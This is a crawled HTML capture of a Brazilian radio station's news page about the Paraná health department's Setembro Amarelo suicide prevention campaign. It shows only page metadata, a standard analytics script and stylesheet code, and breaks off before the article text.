

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/
body_size: 67596
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name="description" content="O mês inicia com uma importante ação de conscientização e prevenção do suicídio no Paraná: o Setembro Amarelo. A campanha é nacional e ampla, tendo como principal objetivo o debate sobre o tema, para diminuir o estigma e chegar mais perto das pessoas que necessitam de ajuda. Durante o mês, várias ações são intensificadas no"/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="O mês inicia com uma importante ação de conscientização e prevenção do suicídio no Paraná: o Setembro Amarelo. A campanha é nacional e ampla, tendo como principal objetivo o debate sobre o tema, para diminuir o estigma e chegar mais perto das pessoas que necessitam de ajuda. Durante o mês, várias ações são intensificadas no"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/"/>
<meta property="article:published_time" content="2023-09-05T18:10:20+00:00"/>
<meta property="article:modified_time" content="2023-09-05T18:10:23+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="O mês inicia com uma importante ação de conscientização e prevenção do suicídio no Paraná: o Setembro Amarelo. A campanha é nacional e ampla, tendo como principal objetivo o debate sobre o tema, para diminuir o estigma e chegar mais perto das pessoas que necessitam de ajuda. Durante o mês, várias ações são intensificadas no"/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#blogposting","name":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1 - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/09\/s7-saude.jpg","width":1254,"height":836},"datePublished":"2023-09-05T15:10:20-03:00","dateModified":"2023-09-05T15:10:23-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#webpage"},"articleSection":"Not\u00edcias, Sa\u00fade, Utilidade P\u00fablica, jornaldamanha, jovempanuva, parana, portouniao, santacatarina, setembroamarelo, tiagoamaral, uniaodavitoria"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#listItem","name":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#listItem","position":3,"name":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#webpage","url":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/","name":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1 - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"O m\u00eas inicia com uma importante a\u00e7\u00e3o de conscientiza\u00e7\u00e3o e preven\u00e7\u00e3o do suic\u00eddio no Paran\u00e1: o Setembro Amarelo. A campanha \u00e9 nacional e ampla, tendo como principal objetivo o debate sobre o tema, para diminuir o estigma e chegar mais perto das pessoas que necessitam de ajuda. Durante o m\u00eas, v\u00e1rias a\u00e7\u00f5es s\u00e3o intensificadas no","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/09\/s7-saude.jpg","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#mainImage","width":1254,"height":836},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/#mainImage"},"datePublished":"2023-09-05T15:10:20-03:00","dateModified":"2023-09-05T15:10:23-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná" href="https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F09%2F05%2Fcampanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F09%2F05%2Fcampanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana%2F&#038;format=xml"/>
<meta property="og:title" content="Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Imagem: SESA-PR O mês inicia com uma importante ação de conscientização e prevenção do suicídio no P"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2023/09/s7-saude.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.11.0';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id='wp-block-image-theme-inline-css'>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}</style>
<style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 